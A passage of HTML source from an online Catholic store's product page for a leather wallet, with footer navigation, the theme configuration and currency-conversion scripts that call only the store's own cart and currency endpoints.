20education.%20Their%20goal%20is%20to%20not%20only%20help%20their%20workers%20financially%2C%20but%20to%20teach%20them%20to%20find%20dignity%20and%20purpose%20in%20all%20that%20they%20do.%26nbsp%3BBoth%20we%20at%20Catholic%20to%20the%20Max%20and%20Mission%20Lazarus%20thank%20you%20for%20helping%20support%20our%20teams%20of%20talented%20individuals.%0D%0A~%0D%0AOnce%2C%20as%20Pope%20St.%20John%20Paul%20II%20battled%20illness%2C%20a%20Capuchin%20friar%20stood%20below%20his%20window%20with%20a%20fist%20in%20the%20sky%20and%20shouted%2C%20%22Coraggio!%20(Courage!)%22%20Inspired%20by%20this%20story%2C%20we%20at%20Catholic%20to%20the%20Max%20wanted%20to%20create%20a%20product%20line%20devoted%20to%20inspiring%20others%20to%20have%20courage%20and%20spark%20real%20life%20conversations%20about%20Christ.%26nbsp%3BWith%20this%20in%20mind%2C%20we&#x27;ve%20created%20a%20new%20set%20of%20designs%20that%20are%20Catholic%2C%20engaging%2C%20but%20also%20a%20little%20unclear.%20By%20stirring%26nbsp%3Bcuriosity%20in%20others%2C%20our%20hope%20is%20when%20someone%20asks%20you%20about%20your%20shirt%2C%20journal%2C%20bracelet%2C%20etc%2C%20you%20have%20the%26nbsp%3Bopportunity%26nbsp%3Band%20courage%20to%20proclaim%20the%20message%20of%20Jesus.%26nbsp%3BYou%20can%20learn%20more%20about%20the%20Coraggio%20brand%20by%20visiting%20our%20new%20website%3A%26nbsp%3Blivecoraggio.com.%0D%0A*Please%20Note%3A%26nbsp%3BDue%20to%20the%20handcrafted%20nature%20of%20these%20leather%20items%2C%20our%20partnering%20supplier%20Lazarus%20Artisan%20Goods%2C%20may%20brand%20their%20logo%20variously%20across%20products.%20Our%20picture%20mockups%20show%20the%20most%20relevant%20branded%20variation%2C%20but%20may%20be%20subject%20to%20change.%0D%0A(RLTW-Q175B)%0D%0A%26nbsp%3B",
        "image": "https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "68",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/",
            "priceValidUntil": "2027-01-16"
        }
    }
</script>

     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":22274,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "68",
                name: "&quot;Live&quot; Tri-Fold Leather Wallet",
                url: "https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

